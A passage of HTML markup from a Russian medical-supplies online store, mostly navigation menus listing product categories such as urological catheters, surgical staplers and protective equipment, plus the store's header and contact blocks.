																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/" title="Увлажнитель преднаполненный без подогрева Ventia Aqua">
																				<span class="name color-theme-hover">Увлажнитель преднаполненный без подогрева Ventia Aqua</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/urologiya/" class="color-theme-hover" title="Урология">
												<span class="name option-font-bold">Урология</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/endourologiya/" title="Эндоурология">
																<span class="name color-theme-hover">Эндоурология</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" title="Стенты мочеточниковые">
																				<span class="name color-theme-hover">Стенты мочеточниковые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/struny-provodniki/" title="Струны проводники">
																				<span class="name color-theme-hover">Струны проводники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" title="Катетеры мочеточниковые">
																				<span class="name color-theme-hover">Катетеры мочеточниковые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/" title="Наборы для надлобковой цистостомии">
																				<span class="name color-theme-hover">Наборы для надлобковой цистостомии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/" title="Наборы для перкутанной нефростомии">
																				<span class="name color-theme-hover">Наборы для перкутанной нефростомии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/" title="Наборы для установки мочеточникового стента">
																				<span class="name color-theme-hover">Наборы для установки мочеточникового стента</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/" title="Кожухи для доступа в мочеточник">
																				<span class="name color-theme-hover">Кожухи для доступа в мочеточник</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/sredstva-ukhoda/" title="Средства ухода">
																<span class="name color-theme-hover">Средства ухода</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/" title="Мочеприемники">
																				<span class="name color-theme-hover">Мочеприемники</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/uretralnye-katetery/" title="Уретральные катетеры">
																<span class="name color-theme-hover">Уретральные катетеры</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/" title="Катетеры Фолея">
																				<span class="name color-theme-hover">Катетеры Фолея</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/" title="Катетеры Нелатона">
																				<span class="name color-theme-hover">Катетеры Нелатона</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/" title="Уродинамические исследования">
																<span class="name color-theme-hover">Уродинамические исследования</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/" title="Катетеры для уродинамических исследований">
																				<span class="name color-theme-hover">Катетеры для уродинамических исследований</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/khirurgiya/" class="color-theme-hover" title="Хирургия">
												<span class="name option-font-bold">Хирургия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/" title="Аспирация и дренирование">
																<span class="name color-theme-hover">Аспирация и дренирование</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/" title="Дренажные трубки ">
																				<span class="name color-theme-hover">Дренажные трубки </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/" title="Дренажные емкости">
																				<span class="name color-theme-hover">Дренажные емкости</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/" title="Наборы для дренирования ран">
																				<span class="name color-theme-hover">Наборы для дренирования ран</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/" title="Наконечники аспирационные Янкауэра">
																				<span class="name color-theme-hover">Наконечники аспирационные Янкауэра</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/" title="Малоинвазивная хирургия">
																<span class="name color-theme-hover">Малоинвазивная хирургия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/" title="Троакары эндоскопические Volkmann">
																				<span class="name color-theme-hover">Троакары эндоскопические Volkmann</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/" title="Мешки и сачки для эвакуации органов Volkmann">
																				<span class="name color-theme-hover">Мешки и сачки для эвакуации органов Volkmann</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/" title="Манипуляторы эндоскопические">
																				<span class="name color-theme-hover">Манипуляторы эндоскопические</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/skalpeli-i-lezviya/" title="Скальпели и лезвия">
																<span class="name color-theme-hover">Скальпели и лезвия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/" title="Лезвия для скальпелей">
																				<span class="name color-theme-hover">Лезвия для скальпелей</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/" title="Скальпели одноразовые">
																				<span class="name color-theme-hover">Скальпели одноразовые</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" title="Сшивающие аппараты и кассеты">
																<span class="name color-theme-hover">Сшивающие аппараты и кассеты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" title="Линейные сшивающие аппараты и кассеты">
																				<span class="name color-theme-hover">Линейные сшивающие аппараты и кассеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/" title=" Линейные сшивающе-режущие аппараты и кассеты">
																				<span class="name color-theme-hover"> Линейные сшивающе-режущие аппараты и кассеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/" title="Эндоскопические линейные сшивающие аппараты и кассеты">
																				<span class="name color-theme-hover">Эндоскопические линейные сшивающие аппараты и кассеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/" title=" Циркулярные сшивающие аппараты">
																				<span class="name color-theme-hover"> Циркулярные сшивающие аппараты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/" title="Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса">
																				<span class="name color-theme-hover">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/klipapplikatory/" title="Клипаппликаторы">
																<span class="name color-theme-hover">Клипаппликаторы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/" title="Клипаппликаторы многоразовые">
																				<span class="name color-theme-hover">Клипаппликаторы многоразовые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/" title="Клипаппликаторы одноразовые">
																				<span class="name color-theme-hover">Клипаппликаторы одноразовые</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/" title="Клипсы лигирующие">
																<span class="name color-theme-hover">Клипсы лигирующие</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/" title="Клипсы лигирующие полимерные в картридже">
																				<span class="name color-theme-hover">Клипсы лигирующие полимерные в картридже</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/" title="Клипсы лигирующие титановые в картридже">
																				<span class="name color-theme-hover">Клипсы лигирующие титановые в картридже</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/khirurgiya/plastiny-patsienta/" title="Пластины пациента">
																<span class="name color-theme-hover">Пластины пациента</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/khirurgiya/kozhnye-steplery/" title="Кожные степлеры">
																<span class="name color-theme-hover">Кожные степлеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/" title="Ручки держатели для хирургических лезвий">
																<span class="name color-theme-hover">Ручки держатели для хирургических лезвий</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/" title="Ручки держатели для хирургических лезвий малые">
																				<span class="name color-theme-hover">Ручки держатели для хирургических лезвий малые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/" title="Ручки держатели для хирургических лезвий большие">
																				<span class="name color-theme-hover">Ручки держатели для хирургических лезвий большие</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/katetery-tipa-fogarti/" title="Катетеры типа Фогарти">
																<span class="name color-theme-hover">Катетеры типа Фогарти</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/" title="Катетеры типа Фогарти для эмболэктомии">
																				<span class="name color-theme-hover">Катетеры типа Фогарти для эмболэктомии</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/" title="Устройства для защиты раны">
																<span class="name color-theme-hover">Устройства для защиты раны</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/obshebolnichniye-medizdeliya/" class="color-theme-hover" title="Общебольничные медизделия">
												<span class="name option-font-bold">Общебольничные медизделия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/" title="Медицинские средства индивидуальной защиты">
																<span class="name color-theme-hover">Медицинские средства индивидуальной защиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Костюм защитный одноразовый с капюшоном">
																				<span class="name color-theme-hover">Костюм защитный одноразовый с капюшоном</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Комбинезон защитный одноразовый с капюшоном">
																				<span class="name color-theme-hover">Комбинезон защитный одноразовый с капюшоном</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/" title="Перчатки смотровые одноразовые">
																				<span class="name color-theme-hover">Перчатки смотровые одноразовые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/" title="Перчатки с антимикробным покрытием ">
																				<span class="name color-theme-hover">Перчатки с антимикробным покрытием </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/" title="Щитки лицевые защитные">
																				<span class="name color-theme-hover">Щитки лицевые защитные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/" title="Маски лицевые медицинские трехслойные. Класс защиты IIR">
																				<span class="name color-theme-hover">Маски лицевые медицинские трехслойные. Класс защиты IIR</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/" title="Акушерство и гинекология">
																<span class="name color-theme-hover">Акушерство и гинекология</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/" title="Набор для идентификации новорожденных">
																				<span class="name color-theme-hover">Набор для идентификации новорожденных</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshebolnichniye-medizdeliya/prochee/" title="Прочее">
																<span class="name color-theme-hover">Прочее</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/" title="Электроды для ЭКГ">
																				<span class="name color-theme-hover">Электроды для ЭКГ</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/blog/">
							<div class="link-title color-theme-hover">
																Блог							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="https://romfarma.ru/company/" class="color-theme-hover" title="О нас">
												<span class="name option-font-bold">О нас</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/requisites/" class="color-theme-hover" title="Реквизиты">
												<span class="name option-font-bold">Реквизиты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88001017105">8 (800) 101-71-05</a>
										</div>
					</div>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fanestiziologiya_i_reanimatsiya%2Fkislorodnaya-i-aerozolnaya-terapiya%2Fnabory-dlya-provedeniya-aerozolnoy-terapii%2Fnabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy%2Fnabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
						<!--'start_frame_cache_email-block1'-->		
												<div class="email blocks color-theme-hover">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@romfarma.ru" target="_blank">sales@romfarma.ru</a>
											</div>
				<!--'end_frame_cache_email-block1'-->		
						<!--'start_frame_cache_address-block1'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						357500, Ставропольский край, г. Пятигорск, ул. Ермолова 12 стр. 3					</div>
				<!--'end_frame_cache_address-block1'-->		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/romfarma" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="http://t.me/RomFarma_Ug" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="http://youtube.com/romfarma" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=+79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/79887648192" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
<header class="header header--desktop" style="padding-top: 0px; position: relative;">
    <div class="header-container">
        <div class="header-middle">
            <div class="header-logo-row row--start row--center">
                <a href="/">
                    <img data-lazyload class="lazy header-logo" src="[data-uri]" data-src="/assets/images/icons/logo.svg" alt="РомФарма-Юг">
                </a>
            </div>
            <div class="header-middle_city">
                <div class="city" id="city">
                    <div class="city__label no-title">
                        <span class="city__name city__btn city__name--label">
                            <!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fanestiziologiya_i_reanimatsiya%2Fkislorodnaya-i-aerozolnaya-terapiya%2Fnabory-dlya-provedeniya-aerozolnoy-terapii%2Fnabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy%2Fnabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->                        </span>
